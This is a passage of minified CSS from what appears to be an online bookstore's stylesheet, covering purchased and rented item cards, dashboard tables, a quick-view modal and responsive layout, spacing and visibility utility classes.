#ddd}progress[value]{width:100%;height:34px;border:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}progress[value]::-webkit-progress-bar{background-color:rgba(88,92,212,.05)}progress[value]::-webkit-progress-value{background-color:#585cd4}.progress-bar{display:block;position:relative;width:100%;height:34px;background-color:rgba(88,92,212,.05)}.progress-bar>span{display:block;background-color:#585cd4;text-indent:-9999px}@media screen and (max-width:560px){.downloadable-product,.notifications-title,.purchased-eplay,.rented-eplay{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}@media screen and (max-width:560px){.downloadable-product [class^=col-],.notifications-title [class^=col-],.purchased-eplay [class^=col-],.rented-eplay [class^=col-]{width:100%}}.downloadable-product--perform,.notifications-title--perform,.purchased-eplay--perform,.rented-eplay--perform{border-top:1px solid #ddd}.downloadable-product .full-cover,.notifications-title .full-cover,.purchased-eplay .full-cover,.rented-eplay .full-cover{max-width:166px;width:100%;border:1px solid #ddd}@media screen and (max-width:560px){.downloadable-product .full-cover,.notifications-title .full-cover,.purchased-eplay .full-cover,.rented-eplay .full-cover{margin-bottom:.75rem}}.downloadable-product .cover-card,.notifications-title .cover-card,.purchased-eplay .cover-card,.rented-eplay .cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%}.downloadable-product .cover-card img,.notifications-title .cover-card img,.purchased-eplay .cover-card img,.rented-eplay .cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.downloadable-product .cover-card img,.notifications-title .cover-card img,.purchased-eplay .cover-card img,.rented-eplay .cover-card img{max-width:138px}}@media screen and (min-width:769px){.downloadable-product .cover-card img,.notifications-title .cover-card img,.purchased-eplay .cover-card img,.rented-eplay .cover-card img{max-width:160px}}@media screen and (max-width:560px){.downloadable-product .cover-card,.notifications-title .cover-card,.purchased-eplay .cover-card,.rented-eplay .cover-card{height:100%;max-height:300px;margin-bottom:.75rem}}@media screen and (min-width:561px){.downloadable-product .cover-card,.notifications-title .cover-card,.purchased-eplay .cover-card,.rented-eplay .cover-card{max-width:166px;max-height:210px}}.downloadable-product .cover-card img,.notifications-title .cover-card img,.purchased-eplay .cover-card img,.rented-eplay .cover-card img{max-width:95px}@media screen and (max-width:560px){.downloadable-product .cover-card img,.notifications-title .cover-card img,.purchased-eplay .cover-card img,.rented-eplay .cover-card img{max-height:100%;max-width:160px;width:50%;margin:1.125rem auto}}.downloadable-product .btn--disabled,.notifications-title .btn--disabled,.purchased-eplay .btn--disabled,.rented-eplay .btn--disabled{background-color:hsla(192,2%,56%,.4);color:#fff;border-color:transparent;cursor:not-allowed}.notifications-title--shop:not(:last-of-type){border-bottom:1px solid #ddd}.notifications-title .btn--secondary{border-color:#000}.purchased-eplay .btn--tertiary.active-rental,.rented-eplay .btn--tertiary.active-rental{border-color:#ac9151}.purchased-eplay .btn--tertiary.active-rental:hover,.rented-eplay .btn--tertiary.active-rental:hover{color:#ac9151}@media screen and (max-width:560px){.printable-product.flex{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.printable-product.flex p{margin-bottom:1rem}}.statement-box{border:1px solid #ddd}.statement-box .statement-heading{padding:.75rem .375rem;background-color:#e0e0d6;border-bottom:1px solid #ddd}.statement-box .statement-item{padding:.375rem}.statement-box .statement-item svg{margin-right:.75rem}.statement-box:not(:last-child){margin-bottom:.75rem}.table-container{width:100%;overflow-x:auto}.dashboard-table{margin-top:1rem;max-width:100%;width:100%}.order-details .dashboard-table{border:1px solid #ddd}@media screen and (max-width:991px){.dashboard-table{min-width:100%}}.dashboard-table td{padding:10px;color:#1a1919;font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem;font-weight:600}@media screen and (min-width:769px){.dashboard-table td{font-size:12px;line-height:18px;font-size:.75rem;line-height:1.125rem}}.order-details .dashboard-table td{font-size:16px;line-height:24px;font-size:1rem;line-height:1.5rem;text-align:right}.dashboard-table td.toggle-td,.dashboard-table td.toggle-td__small-only{vertical-align:middle}@media screen and (min-width:561px){.dashboard-table td.toggle-td__small-only{vertical-align:initial}}.dashboard-table td .type-regular,.dashboard-table td .type-small{font-size:90%}@media screen and (min-width:561px){.dashboard-table td .type-regular,.dashboard-table td .type-small{font-size:100%}}.org__section .dashboard-table td{padding-left:.75rem;padding-right:.75rem}.dashboard-table td+td{border-left:1px solid hsla(0,0%,87%,.4)}.order-details .dashboard-table td+td,.org__section .dashboard-table td+td{border-left:1px solid #ddd}.dashboard-table thead{font-family:CircularXXWeb,Helvetica,Arial,sans-serif}.dashboard-table thead tr{background:#e0e0d6}.org__section .dashboard-table thead tr{background:#fff}.dashboard-table thead td{letter-spacing:.24px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;text-transform:uppercase;font-size:12px;font-size:.75rem;color:#8c9091;white-space:nowrap}.dashboard-table thead td,.order-details .dashboard-table thead td{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem}.order-details .dashboard-table thead td{font-weight:600}@media screen and (min-width:769px){.order-details .dashboard-table thead td{font-size:10px;line-height:14px;font-size:.625rem;line-height:.875rem}}.org__section .dashboard-table thead td{color:#000}@media screen and (min-width:992px){.dashboard-table thead td{font-size:10px;line-height:14px;font-size:.5rem;line-height:.7rem}}.dashboard-table thead td[colspan="2"]{min-width:300px}.dashboard-table thead td span{position:relative;padding-right:.75rem;display:inline-block;width:100%}.dashboard-table thead td span:after{content:"";background:url(/images/icon-carat.svg?ab241bc403788452d844ba12b9a2ea26) no-repeat 50%;background-size:cover;display:block;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:4px;width:8px}.org__section .dashboard-table thead td span:after{content:none}.order-details .dashboard-table thead td span{padding-right:0}.order-details .dashboard-table thead td span:after{content:none}.org__section span .dashboard-table thead td span{min-width:79px}@media screen and (min-width:561px){.org__section span .dashboard-table thead td span{min-width:auto;width:79px}}.dashboard-table thead td span.sorted{color:#000}.dashboard-table thead td span.sorted:after{-webkit-transform:translateY(-50%) rotateX(180deg);transform:translateY(-50%) rotateX(180deg)}.org__section .dashboard-table thead td:not(:last-child){width:43%}.org__section .dashboard-table thead td:last-child{width:111px}.order-details .dashboard-table thead{border-bottom:1px solid #ddd}.dashboard-table tbody tr{-webkit-transition:all .3s cubic-bezier(.666,0,.333,1);transition:all .3s cubic-bezier(.666,0,.333,1)}.dashboard-table tbody tr:nth-child(2n){background:#e0e0d6}.dashboard-table tbody tr:nth-child(odd),.org__section .dashboard-table tbody tr:nth-child(2n){background:#fff}.org__section .dashboard-table tbody tr:nth-child(odd){background:none}.org__section .dashboard-table tbody tr:nth-child(odd) select{background-color:transparent}.dashboard-table tbody tr:focus-within,.dashboard-table tbody tr:hover{background:rgba(0,0,0,.105)}.dashboard-table tbody tr.book-sale-container{background:hsla(0,0%,87%,.4)}.dashboard-table tbody tr.book-sale-container td[colspan="4"]{border-left:none}.dashboard-table tbody td{vertical-align:top}.org__section .dashboard-table tbody td{padding-bottom:.75rem}.dashboard-table tbody tr.js-is-open{background:hsla(0,0%,87%,.4)}.dashboard-table tbody tr.js-is-open td{font-weight:700;border:none}.dashboard-table .book-sale-detail{width:30%;background:#fff}.dashboard-table .book-sale-content{padding:0 1.125rem .75rem 0}.list-table-heading{text-align:center;background:#1a1919;color:#fff;padding:5px 15px;width:100%;margin:0}.list-table{list-style:none;list-style-type:none;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;text-align:left;background:#fff;margin:0;color:#8c9091}.list-table .inline-list-item{display:inline}.list-table li{padding:5px 15px;border-bottom:1px solid hsla(0,0%,87%,.4)}.list-table li+li{margin:0}.list-table li:nth-child(odd){width:25%}.list-table li:nth-child(2n){width:75%;border-left:1px solid hsla(0,0%,87%,.4)}.list-table--body{color:#333}.list-table--body li:last-child,.list-table--body li:nth-last-child(2){border-bottom:none}.form-table{table-layout:fixed;width:100%;border-collapse:collapse;border-spacing:0}.form-table th{text-align:left}.form-table td,.form-table th{padding:5px 15px}.form-table td[align=left],.form-table th[align=left]{text-align:left}.form-table td[align=center],.form-table td[align=middle],.form-table th[align=center],.form-table th[align=middle]{text-align:center}.form-table td[align=right],.form-table th[align=right]{text-align:right}.quick-view-vue__loading{min-height:328px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-line-pack:center;align-content:center}.quick-view-vue__img{display:block;width:100%}.modal__content .quick-view-vue__img-container{margin-right:1rem;max-width:260px;width:100%}.quick-view-vue__img-container{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:330px;max-height:100%;margin-bottom:1rem}.quick-view-vue__img-container img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.quick-view-vue__img-container img{max-width:138px}}@media screen and (min-width:769px){.quick-view-vue__img-container img{max-width:160px}}@media screen and (max-width:560px){.quick-view-vue__img-container{height:250px}}.quick-view-vue__img-container .card__item-contents{padding-bottom:0;height:100%;max-height:330px}.quick-view-vue__img-container .card__item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;height:100%;max-height:330px}.quick-view-vue__cover{height:100%;height:330px;max-height:330px;padding:0;display:block}@media screen and (max-width:768px){.quick-view-vue__cover{max-height:250px}}.quick-view-vue__cover svg{max-width:28px}.quick-view-vue__cover-contents{padding:1.2rem .75rem;height:100%;width:100%;max-height:330px;max-width:260px}.quick-view-vue__cover-contents h3{line-height:30px;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}@media screen and (min-width:769px){.quick-view-vue__variants{max-width:100%;padding-top:.75rem}}.quick-view-vue__top-variants{margin-bottom:.75rem}.quick-view-vue__top-variants li{margin-bottom:.375rem}.quick-view-vue__top-variants li+li{margin-top:.375rem}.quick-view-vue__info .type-link{color:#1a1919!important}@media screen and (min-width:769px){.quick-view-vue .btn{padding:1rem 2rem}}.quick-view-vue .btn--secondary{background:#fff!important;border-color:#585cd4!important;color:#1a1919!important}[v-cloak]>*{display:none}.scrim{position:relative}.scrim:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.color-scrim{position:relative}.color-scrim:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.color-initial{color:initial}.color-initial .type-regular{color:#000}.skip-link{position:absolute;left:-9999px;color:#1a1919;text-decoration:underline;cursor:pointer;padding:.75rem;background:#fff;z-index:10}.skip-link,.skip-link svg *{-webkit-transition:all .2s ease;transition:all .2s ease}.skip-link svg *{fill:currentColor}.skip-link:active,.skip-link:hover{color:#ac9151}.skip-link:active svg *,.skip-link:hover svg *{fill:currentColor}.skip-link:active,.skip-link:focus{left:0}.no-underline,.no-underline.strict:focus,.no-underline.strict:hover,.no-underline:focus,.no-underline:hover,.type-link.no-underline,.type-link.no-underline.strict:focus,.type-link.no-underline.strict:hover,.type-link.no-underline:focus,.type-link.no-underline:hover{text-decoration:none}.underline{text-decoration:underline}.truncate,.truncate-no-wrap{overflow:hidden;text-overflow:ellipsis;max-height:120px}@media screen and (min-width:769px){.truncate,.truncate-no-wrap{max-height:164px}}.truncate-no-wrap{white-space:nowrap}@media screen and (max-width:768px){.w-100-mobile{width:100%}}.img-object-fit{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center top;object-position:center top;font-family:"object-fit: cover;"}.box-shadow{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.1);box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.img-box-shadow{-webkit-box-shadow:2px 2px 9px 0 rgba(0,0,0,.2);box-shadow:2px 2px 9px 0 rgba(0,0,0,.2)}.img-thumbnail-box-shadow{-webkit-box-shadow:2px 2px 18px 0 rgba(0,0,0,.2);box-shadow:2px 2px 18px 0 rgba(0,0,0,.2)}.no-box-shadow{-webkit-box-shadow:none!important;box-shadow:none!important}hr.gray{color:#8c9091}.domain_uk .us-only,.domain_us .uk-only{display:none}.sr{position:absolute;left:-9999px}.float-r{float:unset;float:right!important}.float-l{float:unset;float:left!important}.clear-both{clear:both}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible!important}.block-centered{margin-left:auto;margin-right:auto}.no-text-transform{text-transform:none}.visually-hidden{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.block-right{margin-left:auto}.align-r{text-align:right}.align-l{text-align:left!important}.weight-bold{font-weight:700}.weight-normal{font-weight:400}.radius{border-radius:0}.radius-50{border-radius:50%}.display-block{display:block}.display-inline{display:inline}.display-inline-block{display:inline-block}.type-capital{text-transform:capitalize}.type-upper{text-transform:uppercase}.type-lower{text-transform:lowercase}.type-notransform{text-transform:none}.media-embed{display:block;position:relative;padding-bottom:56.25%;height:0;max-width:100%;margin-bottom:.375rem}.media-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none}.media-embed iframe.row{max-width:100%}.media-embed iframe-spotify{width:100%}@media screen and (min-width:769px){.media-embed iframe-spotify{max-width:382px;width:50%}}.width-25{width:25%;margin:0 auto}.min-width-35{min-width:35%;margin-left:0}.width-30-right{width:30%;margin-right:0}.width-30-left{width:30%;margin-left:0}.width-30-desktop{width:100%;margin-left:0}@media screen and (min-width:769px){.width-30-desktop{width:50%;margin-left:0}}@media screen and (min-width:992px){.width-30-desktop{width:30%;margin-left:0}}.width-75{width:75%;margin:0 auto}.width-50{width:50%;margin:0 auto}.width-50-desktop:last-of-type,.width-50-ipad:last-of-type,.width-50-mobile:last-of-type,.width-50:last-of-type{margin-left:0!important}.width-50-desktop{width:100%;margin:0 auto}@media screen and (min-width:992px){.width-50-desktop{width:50%;margin-left:0}}.width-50-mobile{width:50%;margin:0 auto}@media screen and (min-width:1200px){.width-50-mobile{width:100%;margin-left:0}}.width-50-ipad{width:100%;margin:0 auto}@media screen and (min-width:561px){.width-50-ipad{width:50%;margin-left:0}}.margin-unset{margin:unset}.flex-1{-webkit-box-flex:1;-ms-flex:1;flex:1}.width-50-left{width:50%}.width-70{width:70%;min-width:70%}@media screen and (min-width:769px) and (max-width:1199px){.width-70-left{width:50%}}@media screen and (min-width:769px){.width-70-left{width:70%;min-width:70%}}.mobile-width-65-right{width:65%;min-width:65%;margin-left:10px;margin-right:0!important}.mobile-width-70-right{width:70%;min-width:70%;margin-left:10px;margin-right:0!important}.width-75-left{width:75%}.width-75-desktop{width:100%}@media screen and (min-width:992px){.width-75-desktop{width:75%}}@media screen and (max-width:991px){.width-50-helper{width:90%}}.width-100-full{width:100%}@media screen and (max-width:991px){.width-100{width:100%}}.component-padding{padding:1.125rem 0}@media screen and (min-width:769px){.component-padding{padding:3.2rem 0}}.component-padding-xs{padding:.375rem 0}@media screen and (min-width:769px){.component-padding-xs{padding:.75rem 0}}.component-padding-s{padding:.75rem 0}@media screen and (min-width:769px){.component-padding-s{padding:1.125rem 0}}.component-padding-m{padding:1rem 0}@media screen and (min-width:769px){.component-padding-m{padding:2rem 0}}.component-padding-initial{padding:1rem 0}.component-padding-l{padding:1.125rem 0}.component-padding-l-xl{padding:2.5rem 0}.component-padding-xl{padding:4.8rem 0}.component-padding-top{padding-top:1.125rem}@media screen and (min-width:769px){.component-padding-top{padding-top:3.2rem}}.component-padding-xl-top{padding-top:3.2rem}@media screen and (min-width:769px){.component-padding-xl-top{padding-top:4.8rem}}.component-padding-xxl-top{padding-top:4.8rem}.component-padding-inputs{padding:.5rem 0}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (min-width:769px){.flex-desktop-only{display:-webkit-box;display:-ms-flexbox;display:flex}}.flex--grow{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.flex--column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex--column__xsmall-only{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media screen and (max-width:560px){.flex--column__xsmall-only{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.flex--column__small-down{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:561px){.flex--column__small-down{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.flex--sm-column-to-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:561px){.flex--sm-column-to-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.flex--md-column-to-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:769px){.flex--md-column-to-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.flex--lg-column-to-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media screen and (min-width:1200px){.flex--lg-column-to-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.flex--row-to-column{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media screen and (min-width:561px){.flex--row-to-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.flex--row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}@media screen and (min-width:769px) and (max-width:1199px){.md-flex--around{-moz-justify-content:space-around;-ms-justify-content:space-around;justify-content:space-around;-ms-flex-pack:space-around}}.flex--between{-moz-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-pack:space-between}@media screen and (min-width:769px){.md-up-flex--between{-moz-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-pack:space-between}}@media screen and (min-width:1200px){.lg-flex--between{-moz-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-pack:space-between}}.flex--around{-moz-justify-content:space-around;-ms-justify-content:space-around;justify-content:space-around;-ms-flex-pack:space-around}.flex--end{-moz-justify-content:flex-end;-ms-justify-content:flex-end;-webkit-box-pack:end;justify-content:flex-end;-ms-flex-pack:flex-end}@media screen and (min-width:1200px){.lg-flex--end{-moz-justify-content:flex-end;-ms-justify-content:flex-end;-webkit-box-pack:end;justify-content:flex-end;-ms-flex-pack:flex-end}}.flex--end-self{-ms-flex-item-align:end;align-self:flex-end}@media screen and (min-width:769px){.md-flex--end-self{-ms-flex-item-align:end;align-self:flex-end}}@media screen and (min-width:1200px){.lg-flex--end-self{-ms-flex-item-align:end;align-self:flex-end}}.flex--center{-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center;-ms-flex-pack:center}.flex--even{-moz-justify-content:space-evenly;-ms-justify-content:space-evenly;-webkit-box-pack:space-evenly;justify-content:space-evenly;-ms-flex-pack:space-evenly}.flex--align-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex--align-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.flex--align-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.flex--align-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex--align-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.position-relative{position:relative}.position-absolute{position:absolute}.order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}@media screen and (max-width:560px){.mobile-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media screen and (max-width:768px){.medium-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}}@media screen and (max-width:560px){.mobile-add-size-32-bottom-margin{margin-bottom:32px}}@media screen and (max-width:560px){.mobile-add-size-32-top-margin{margin-top:32px}}@media screen and (max-width:560px){.mobile-add-size-32-margin{margin-bottom:32px;margin-top:32px}}.height-100{height:100%}@media screen and (min-width:769px){.flex-fill{position:absolute;height:100%;max-width:100%;left:.75rem;right:.75rem}}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex-basis-100{-ms-flex-preferred-size:100%;flex-basis:100%}.flex-basis-50{-ms-flex-preferred-size:50%;flex-basis:50%}@media screen and (min-width:561px){.flex-basis-50__small-up{-ms-flex-preferred-size:50%;flex-basis:50%}}.flex-basis-60-desktop{-ms-flex-preferred-size:100%;flex-basis:100%}@media screen and (min-width:561px){.flex-basis-60-desktop{-ms-flex-preferred-size:60%;flex-basis:60%}}@media screen and (max-width:991px){.flex-basis-60-desktop:not(:only-child){margin-bottom:1.25rem}}.flex-basis-50-ipad{-ms-flex-preferred-size:50%;flex-basis:50%}@media screen and (max-width:560px){.flex-basis-50-ipad{-ms-flex-preferred-size:100%;flex-basis:100%}}@media screen and (max-width:991px){.flex-basis-50-ipad:not(:only-child){margin-bottom:1rem}}.flex-basis-50-desktop{-ms-flex-preferred-size:100%;flex-basis:100%}@media screen and (min-width:561px){.flex-basis-50-desktop{-ms-flex-preferred-size:50%;flex-basis:50%}}@media screen and (max-width:991px){.flex-basis-50-desktop:not(:only-child){margin-bottom:1rem}}.flex-basis-30-desktop{-ms-flex-preferred-size:100%;flex-basis:100%}@media screen and (min-width:561px){.flex-basis-30-desktop{-ms-flex-preferred-size:30%;flex-basis:30%}}@media screen and (max-width:991px){.flex-basis-30-desktop:not(:only-child){margin-bottom:1rem}}.flex-basis-33{-ms-flex-preferred-size:100%;flex-basis:100%}@media screen and (min-width:561px){.flex-basis-33{-ms-flex-preferred-size:32%;flex-basis:32%}}@media screen and (max-width:991px){.flex-basis-33:not(:only-child){margin-bottom:1rem}}.flex-basis-25{-ms-flex-preferred-size:48%;flex-basis:48%}@media screen and (min-width:561px){.flex-basis-25{-ms-flex-preferred-size:30%;flex-basis:30%}}@media screen and (min-width:769px){.flex-basis-25{-ms-flex-preferred-size:24%;flex-basis:24%}}@media screen and (max-width:991px){.flex-basis-25:not(:only-child){margin-bottom:1rem}}.flex--desktop{-ms-flex-wrap:wrap;flex-wrap:wrap}@media screen and (min-width:992px){.flex--desktop{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.flex--desktop:not(:last-child){margin-bottom:1.125rem}}@media screen and (min-width:561px){.show-xsmall{display:none!important}}@media screen and (max-width:560px){.hide-x-small{display:none!important}}@media screen and (max-width:768px){.hide-small{display:none!important}}@media screen and (min-width:769px){.show-small{display:none!important}}@media screen and (max-width:768px){.show-small-up{display:none!important}}@media screen and (max-width:991px){.hide-to-medium{display:none!important}}@media screen and (min-width:769px){.hide-medium-up{display:none!important}}@media screen and (max-width:768px){.show-medium-up{display:none!important}}@media screen and (max-width:991px){.show-medium-large-up{display:none!important}}@media screen and (min-width:992px){.hide-medium-large-up{display:none!important}}@media screen and (min-width:1200px){.hide-large-up{display:none!important}}@media screen and (max-width:1199px){.show-large-up{display:none!important}}.add-margin{margin:.75rem 0}.add-initial-margin{margin:1rem 0}.add-margin-large{margin:1.125rem 0}.add-margin-24{margin:1.5rem 0}.add-responsive-16-24-bottom-margin{margin-bottom:1.5rem}@media screen and (min-width:769px){.add-responsive-16-24-bottom-margin{margin-bottom:1rem}}.add-top-margin-on-small{margin-top:.75rem}@media screen and (min-width:561px){.add-top-margin-on-small{margin-top:0}}.margin-left-component{margin-left:16px}@media screen and (min-width:769px){.margin-left-component{margin-left:28px}}.add-margin-x-large{margin:3.2rem 0}.no-bottom-margin{margin-bottom:0!important}.no-padding{padding:0!important}.no-padding-bottom{padding-bottom:0!important}.unset-margin{margin:0}.no-margin{margin:0!important}.no-margin-sides{margin-left:0!important;margin-right:0!important}.no-top-margin{margin-top:0}@media screen and (min-width:769px){.add-32-top-margin-medium-up{margin-top:32px}}.add-x-small-bottom-margin{margin-bottom:.1875rem}.add-x-small-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-x-small-bottom-margin__up-to-medium{margin-bottom:.1875rem}}.add-x-small-top-margin{margin-top:.1875rem}.add-x-small-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-x-small-top-margin__up-to-medium{margin-top:.1875rem}}.add-x-small-bottom-padding{padding-bottom:.1875rem}.add-x-small-top-padding{padding-top:.1875rem}.add-x-small--padding{padding-top:.1875rem;padding-bottom:.1875rem}.add-size-8-bottom-margin{margin-bottom:.5rem}.add-size-8-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-size-8-bottom-margin__up-to-medium{margin-bottom:.5rem}}.add-size-8-top-margin{margin-top:.5rem}.add-size-8-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-size-8-top-margin__up-to-medium{margin-top:.5rem}}.add-size-8-bottom-padding{padding-bottom:.5rem}.add-size-8-top-padding{padding-top:.5rem}.add-size-8--padding{padding-top:.5rem;padding-bottom:.5rem}.add-small-bottom-margin{margin-bottom:.375rem}.add-small-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-small-bottom-margin__up-to-medium{margin-bottom:.375rem}}.add-small-top-margin{margin-top:.375rem}.add-small-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-small-top-margin__up-to-medium{margin-top:.375rem}}.add-small-bottom-padding{padding-bottom:.375rem}.add-small-top-padding{padding-top:.375rem}.add-small--padding{padding-top:.375rem;padding-bottom:.375rem}.add-bottom-margin{margin-bottom:.75rem}.add-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-bottom-margin__up-to-medium{margin-bottom:.75rem}}.add-top-margin{margin-top:.75rem}.add-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-top-margin__up-to-medium{margin-top:.75rem}}.add--padding{padding-top:.75rem;padding-bottom:.75rem}.add-initial-bottom-margin{margin-bottom:1rem}.add-initial-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-initial-bottom-margin__up-to-medium{margin-bottom:1rem}}.add-initial-top-margin{margin-top:1rem}.add-initial-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-initial-top-margin__up-to-medium{margin-top:1rem}}.add-initial-bottom-padding{padding-bottom:1rem}.add-initial-top-padding{padding-top:1rem}.add-initial--padding{padding-top:1rem;padding-bottom:1rem}.add-large-bottom-margin{margin-bottom:1.125rem}.add-large-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-large-bottom-margin__up-to-medium{margin-bottom:1.125rem}}.add-large-top-margin{margin-top:1.125rem}.add-large-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-large-top-margin__up-to-medium{margin-top:1.125rem}}.add-large-bottom-padding{padding-bottom:1.125rem}.add-large--padding,.add-large-top-padding{padding-top:1.125rem}.add-large--padding{padding-bottom:1.125rem}.add-size-24-bottom-margin{margin-bottom:1.5rem}.add-size-24-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-size-24-bottom-margin__up-to-medium{margin-bottom:1.5rem}}.add-size-24-top-margin{margin-top:1.5rem}.add-size-24-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-size-24-top-margin__up-to-medium{margin-top:1.5rem}}.add-size-24-bottom-padding{padding-bottom:1.5rem}.add-size-24-top-padding{padding-top:1.5rem}.add-size-24--padding{padding-top:1.5rem;padding-bottom:1.5rem}.add-size-32-bottom-margin{margin-bottom:2rem}.add-size-32-bottom-margin__up-to-medium{margin-bottom:0}@media screen and (max-width:768px){.add-size-32-bottom-margin__up-to-medium{margin-bottom:2rem}}.add-size-32-top-margin{margin-top:2rem}.add-size-32-top-margin__up-to-medium{margin-top:0}@media screen and (max-width:768px){.add-size-32-top-margin__up-to-medium{margin-top:2rem}}.add-size-32-bottom-padding{padding-bottom:2rem}.add-size-32-top-padding{padding-top:2rem}.add-size-32--padding{padding-top:2rem;padding-bottom:2rem}.add-large-x-large-bottom-margin{margin-bottom:2.5rem}.add-large-x-large-bottom-margin__up-to-medium{margin-bottom:0}@media screen and 